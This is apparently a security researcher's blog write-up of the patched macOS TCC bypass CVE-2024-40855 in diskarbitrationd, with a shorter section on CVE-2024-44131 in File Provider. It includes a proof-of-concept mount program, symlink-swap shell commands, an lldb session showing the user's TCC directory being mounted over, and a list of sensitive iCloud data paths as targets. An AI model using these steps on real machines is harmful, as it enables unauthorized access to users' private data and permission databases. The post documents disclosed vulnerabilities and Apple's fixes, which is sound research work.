[Research] macOS: Part0 - TCC Bypass (en)

Dreaming of becoming a future Apple picker, I’m back with another macOS vulnerability—this time, a TCC Bypass! 🍏
🔗 Related post: CVE-2024-44175 - macOS diskarbitrationd Sandbox Escape
In my previous post, I covered a vulnerability in the diskarbitrationd system daemon that allowed attackers to bypass the sandbox or elevate privileges through filesystem manipulation.
Today, we’re diving into CVE-2024-40855, another flaw in diskarbitrationd that not only escapes the sandbox but also allows mounting into the user’s Transparency, Consent, and Control (TCC) directory. This vulnerability exploits a Directory Traversal attack in diskarbitrationd.
1. TCC Bypass?
Transparency, Consent, and Control (TCC) is Apple’s security framework that governs app permissions for accessing sensitive user data. Users can manage these permissions via the Settings app.

Ever seen a popup asking, “Do you want to allow microphone access?”?
That’s TCC in action—macOS’s app permission management system.
A TCC Bypass occurs when an attacker gains unauthorized access to sensitive user data (e.g., photos, microphone, location) without the user’s consent.
2. Vulnerability Overview
CVE-2024-40855
A directory traversal vulnerability in diskarbitrationd, a macOS system daemon, allows an attacker to bypass TCC protections by mounting unauthorized paths.
Version Information
macOS : 13.0 ≤ 14.6
diskarbitrationd
The diskarbitrationd daemon has three key characteristics:
- Runs as root
- Accessible from within the sandbox
- Has the
com.apple.private.security.storage-exempt.heritableattribute, effectively granting it Full Disk Access
Because of these, Apple implements strict validation mechanisms to prevent sandbox escapes and unauthorized mounting to TCC-protected directories.
Sandbox validation includes:
- Mount Path Validation
- The client-side logic checks for
../(directory traversal) and ensures path resolution does not bypass security checks (e.g., via symlink attacks).
- The client-side logic checks for
- Sandbox Verification
diskarbitrationdcallssandbox_check_by_audit_tokento determine if the requesting process has access to the specified files/directories.
- Kernel-Level Mount Validation
- The kernel enforces additional restrictions on external mount requests, rejecting any paths containing symbolic links when the
koption is used.
- The kernel enforces additional restrictions on external mount requests, rejecting any paths containing symbolic links when the
These three layers of validation are supposed to prevent sandbox escapes and unauthorized TCC access.
🔥 Bypassing Client-Side Mount Path Validation
The flaw lies in the first step—Mount Path Validation.
This check happens on the client-side within Apple’s DiskArbitration framework, specifically in the function DADiskMountWithArgumentsCommon. An attacker can completely bypass this validation by skipping DiskArbitration and calling diskarbitrationd directly.
By doing this, the attacker can:
✅ Pass a mount path containing ../ elements
✅ Bypass sandbox checks
✅ Bypass symlink restrictions
Here’s the relevant part of the DADiskMountWithArgumentsCommon function:
__private_extern__ void DADiskMountWithArgumentsCommon( DADiskRef disk,
CFURLRef path,
DADiskMountOptions options,
DADiskMountCallback callback,
void * context,
CFStringRef arguments[],
bool block )
{
...
if ( path )
{
char * _path;
_path = ___CFURLCopyFileSystemRepresentation( path );
if ( _path )
{
char name[MAXPATHLEN];
if ( realpath( _path, name ) )
{
path = CFURLCreateFromFileSystemRepresentation( kCFAllocatorDefault, ( void * ) name, strlen( name ), TRUE );
}
else
{
CFRetain( path );
}
free( _path );
}
else
{
CFRetain( path );
}
}
status = kDAReturnBadArgument;
if ( disk )
{
status = _DAAuthorize( _DADiskGetSession( disk ), _kDAAuthorizeOptionIsOwner, disk, _kDAAuthorizeRightMount );
if ( status == kDAReturnSuccess )
{
status = __DAQueueRequest( _DADiskGetSession( disk ), _kDADiskMount, disk, options, path ? CFURLGetString( path ) : NULL, argument, callback, context, block );
}
}
...
}
In the code above, the realpath and CFURLCreateFromFileSystemRepresentation function calls are responsible for stripping ../ elements. However, since this validation occurs on the client side, an attacker can completely bypass it by calling diskarbitrationd directly. By skipping the DiskArbitration framework and passing a path containing ../ elements directly to diskarbitrationd, it becomes possible to evade sandbox restrictions and mount a TCC-protected directory.
These functions sanitize paths only on the client side. If an attacker calls diskarbitrationd directly, they can inject a ../ traversal attack before validation occurs.
Explain 1 : Mounting ~/Library/Application Support/com.apple.TCC
Let’s walk through how to exploit this vulnerability to mount the user’s TCC directory and modify TCC.db.
Step 1: Call DAMount with a Traversal Path
/private/tmp/starthere/../../../Users/crab/Library/Application Support/com.apple.TCCWe provide a crafted path with ../ elements.
⚠️ Key Trick: Ensure the client does not interpret the path before it reaches diskarbitrationd.
Step 2: Manipulate Symlinks During sandbox_check_by_audit_token Execution
1️⃣ Create a symbolic link
/private/tmp/starthere -> /private/tmp/1/2/32️⃣ When sandbox_check_by_audit_token checks the path, the following unexpected transformation occurs:
/private/tmp/Users/crab/Library/Application Support/com.apple.TCC3️⃣ Next, create a directory structure that mimics the expected validation path:
/private/tmp/1/2/3/../../../Users/crab/Library/Application Support/com.apple.TCC
/private/tmp/Users/crab/Library/Application Support/com.apple.TCCAs a result, this path is allowed to be mounted inside /private/tmp/, enabling it to pass security checks.
3. Remove the Symbolic Link and Execute the Mount
/private/tmp/**starthere**/../../../Users/crab/Library/Application Support/com.apple.TCCOnce the sandbox_check_by_audit_token check is complete, delete the symbolic link and replace it with an empty directory. After that, diskarbitrationd will execute the external mount command again, using the same path as before.
/Users/crab/Library/Application Support/com.apple.TCCHowever, this time, starthere is a directory instead of a symbolic link, meaning the final transformation remains the same as before.
Since the path no longer contains a symbolic link, the kernel will process it as a regular path. Moreover, because the calling process is diskarbitrationd, which possesses the com.apple.private.security.storage-exempt.heritable privilege, it is able to bypass the kernel’s Mandatory Access Control Framework (MACF) Sandbox checks. As a result, this method works even within the sandbox.
4. TCC Bypass and Sandbox Escape
By following steps 1–3, you can successfully perform a TCC Bypass.
To further escape the sandbox, you can mount the ~/Library/Preferences directory using a similar technique. By doing so, you can place a custom Terminal preference file that automatically executes specific commands when Terminal is opened.
In essence, this vulnerability is a Time of Check to Time of Use (TOCTOU) bug, functioning similarly to the vulnerability described in a previous post.
Explain 2
Let’s replicate Explain 1 using a debugger.
#import <DiskArbitration/DiskArbitration.h>
#import <Foundation/Foundation.h>
int main(void) {
DASessionRef session = DASessionCreate(kCFAllocatorDefault);
DADiskRef disk = DADiskCreateFromBSDName(kCFAllocatorDefault, session, "/dev/disk6s1");
CFDictionaryRef properties;
CFURLRef diskurl = (__bridge CFURLRef)[NSURL fileURLWithPath:@"/dev/disk6s1"];
CFURLRef url = (__bridge CFURLRef)[NSURL fileURLWithPath:@"/private/tmp/starthere/../../../Users/crab/Library/Application Support/com.apple.TCC"];
DADiskMount(disk, url, kDADiskMountOptionDefault, NULL, NULL);
return 0;
}The code above attempts to mount a disk at the path:
/private/tmp/starthere/../../../Users/crab/Library/Application Support/com.apple.TCC.
Compile the code, start debugging using lldb, and set the following breakpoints:
(lldb) breakpoint list
Current breakpoints:
1: name = 'realpath', locations = 1, resolved = 1, hit count = 0
1.1: where = libsystem_c.dylib`realpath, address = 0x00000001921de874, resolved, hit count = 0
2: name = 'DADiskMountWithArgumentsCommon', locations = 1, resolved = 1, hit count = 1
2.1: where = DiskArbitration`DADiskMountWithArgumentsCommon, address = 0x000000019a1bdb48, resolved, hit count = 1
3: address = DiskArbitration[0x0000000188325c1c], locations = 1, resolved = 1, hit count = 1
3.1: where = DiskArbitration`DADiskMountWithArgumentsCommon + 212, address = 0x000000019a1bdc1c, resolved, hit count = 1
4: name = '__DAQueueRequest', locations = 1, resolved = 1, hit count = 1
4.1: where = DiskArbitration`__DAQueueRequest, address = 0x000000019a1bcde0, resolved, hit count = 1Attach lldb to the diskarbitrationd process and set a breakpoint for sandbox_check_by_audit_token:
(lldb) breakpoint list
Current breakpoints:
2: name = 'sandbox_check_by_audit_token', locations = 1, resolved = 1, hit count = 4
2.1: where = libsystem_sandbox.dylib`sandbox_check_by_audit_token, address = 0x000000019d5a61cc, resolved, hit count = 4Prepare the required symbolic links and directories:
ln -s /private/tmp/deep/1/2 /private/tmp/starthere
mkdir -p "/private/tmp/Users/crab/Library/Application Support/com.apple.TCC/"Debugging with LLDB After Execution
- Run the program and reach a breakpoint
(lldb) run
Process 1591 launched: '/Users/crab/m' (arm64)
Process 1591 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 2.1- Perform a memory dump on the address pointed to by the
X1register
(lldb) memory read -f p $x1
0x600000024060: 0x01000001fa131911 0x0001cc4fc6001d80 0x0800010060015821 0x0000600000f24000- Verify the path string
(lldb) memory read -f s 0x0000600000f24000+16
0x600000f24010: "^file:///private/tmp/starthere/../../../Users/crab/Library/Application%20Support/com.apple.TCC/"- Stop at the
__DAQueueRequestbreakpoint and check the value of theX4register
(lldb) register read $x4
x4 = 0x0000600000020000- Verify the path string
(lldb) memory read -f s $x4+16
0x600000020010: "Kfile:///private/tmp/Users/crab/Library/Application%20Support/com.apple.TCC/"- Overwrite the
X4register with the original path value
(lldb) register write $x4 0x0000600000f24000
(lldb) c
Process 1606 resuming- The
diskarbitrationdprocess stops at thesandbox_check_by_audit_tokenbreakpoint.
(lldb) c
Process 113 resuming
Process 113 stopped
* thread #2, queue = 'DAServer', stop reason = breakpoint 2.1- Verify that the path remains unchanged via memory dump
(lldb) memory read -f s 0x000000014ea0cc90
0x14ea0cc90: "/private/tmp/starthere/../../../Users/crab/Library/Application Support/com.apple.TCC"- Check the return value after calling
sandbox_check_by_audit_token.
(lldb) finish
(lldb) register read $x0
x0 = 0x0000000000000000Since sandbox_check_by_audit_token returns 0, the check is passed.
- Replace
startherewith a directory, rundiskarbitrationd, and verify the mount result
crab@see /tmp % rm starthere
crab@see /tmp % mkdir starthere
(lldb) c
crab@see /tmp % mount
...
/dev/disk6s1 on /Users/crab/Library/Application Support/com.apple.TCC (apfs, local, nodev, nosuid, journaled, noowners, mounted by crab)Patch Notes
Apple has fixed this vulnerability in macOS Sequoia 15.0.
if ( mntpath )
{
if ( ( _argument1 & kDADiskMountOptionNoFollow ) == 0 )
{
if ( realpath( mntpath, path ) )
{
CFTypeRef mountpath = CFURLCreateFromFileSystemRepresentation( kCFAllocatorDefault, ( void * ) path, strlen( path ), TRUE );
if ( mountpath )
{
DARequestSetArgument2( request, CFURLGetString( mountpath ) );
CFRelease ( mountpath );
}
}
else
{
status = kDAReturnBadArgument;
}
}
}They now perform path resolution within diskarbitrationd when handling requests instead of relying on the client side. This prevents attackers from injecting paths containing ../ elements while maintaining the expected behavior for legitimate callers.
However, this validation logic is only applied if the kDADiskMountOptionNoFollow flag is not provided. If an attacker explicitly sets kDADiskMountOptionNoFollow, the original attack would still be possible.
To fully mitigate this, Apple made an additional change to sandbox_check_by_audit_token:
status = sandbox_check_by_audit_token(_token, "file-mount", SANDBOX_FILTER_PATH | SANDBOX_CHECK_ALLOW_APPROVAL | SANDBOX_CHECK_CANONICAL, path);The SANDBOX_CHECK_CANONICAL option was added to the validation process. With this, the sandbox check now automatically fails if the path contains symbolic links or directory traversal elements (../). This allows the system to block the attack at an earlier stage.
3. Other Types of TCC Bypass Vulnerabilities

CVE-2024-44131
This is a TCC bypass vulnerability in File Provider, an extension that allows users to access files and folders synchronized with remote storage (such as iCloud) on macOS and iOS. The vulnerability arises due to a symlink validation flaw when the Files app and the fileproviderd system process handle file operations.
Version Information
macOS : 5.3 ≤ 14.7
File Provider?
A File Provider is an extension that allows other apps to access files and folders synchronized with remote storage.
macOS and iOS use the Transparency, Consent, and Control (TCC) mechanism to notify users when an application attempts to access sensitive information—such as photos, GPS location, contacts, etc.—and allows them to approve or deny the request.
Apple Documentation on File Provider
The vulnerability exploits a symlink attack targeting the Files app and the fileproviderd system process.
Key Components Involved in the Attack
📁 Files.app
The default file explorer on iOS and macOS. It allows users to browse and manage files in iCloud Drive, local storage, external storage devices, and third-party cloud services (e.g., Google Drive, Dropbox).
⚙️ fileproviderd
A system process in macOS and iOS that manages the File Provider extension. It plays a crucial role in handling file synchronization and access between the Files app and cloud storage.
How the Attack Works
When a user moves or copies a file using Files.app, a malicious app running in the background can intercept and manipulate the operation. The attacker exploits the high privileges of fileproviderd to interfere with file operations without triggering a TCC prompt (permission request window).
Typically, mitigation techniques prevent attackers from exploiting symlink race conditions or path traversal attacks when privileged processes copy, move, or delete files. Most file operation APIs include checks to verify whether the source or destination is a symlink and are designed to abort the operation if a symlink is detected.
However, in this vulnerability, attackers bypass the existing checks by inserting a symlink one directory level above the target file midway through the operation, instead of placing a symlink directly at the final file path before the operation starts.
Comparison of Traditional vs. New Symlink Attack Techniques

Traditional Symlink Attack
- Attackers place a symlink at the final file or directory level.
- Security validation detects the symlink and blocks the attack.

CVE-2024-44131 Symlink Attack
- Attackers insert a symlink at the parent directory level after the file copy has started.
- Since previous checks only validated the final file/directory name, this approach bypasses the security check by altering the path mid-operation.
- As a result, attackers can hijack files without triggering a TCC prompt or copy files that require special privileges.
Paths Accessible by fileproviderd

📍 Key Target Path /var/mobile/Library/Application Support/FileProvider/AccessControl.db This database stores a list of apps that have interacted with the Files app and the file system. Attackers can potentially exploit it for unauthorized access.

Examples of Sensitive Data Paths
Apple Pages backup documents
📂
/var/mobile/Library/Mobile Documents/com~apple~PagesFiles manually saved to iCloud Drive (including Downloads)
📂
/var/mobile/Library/Mobile Documents/com~apple~CloudDocsWhatsApp backup data
📂
/var/mobile/Library/Mobile Documents/57T9237FN3~net~whatsapp~WhatsApp(This path uses a fixed identifier instead of a UUID, making it predictable for attackers.)
By exploiting this vulnerability, attackers can access and exfiltrate iCloud backup data belonging to both first-party and third-party apps. They can do this by copying, moving, or deleting files and directories under the main target data path: 📂 /var/mobile/Library/Mobile Documents/
Ref
https://www.jamf.com/blog/tcc-bypass-steals-data-from-icloud/
https://zeroclick.sh/blog/macos-tcc/
https://www.cyberlibrary.fr/en/docs/old/macos-tcc-bypasses
https://eclecticlight.co/2023/02/10/privacy-what-tcc-does-and-doesnt/
본 글은 CC BY-SA 4.0 라이선스로 배포됩니다. 공유 또는 변경 시 반드시 출처를 남겨주시기 바랍니다.
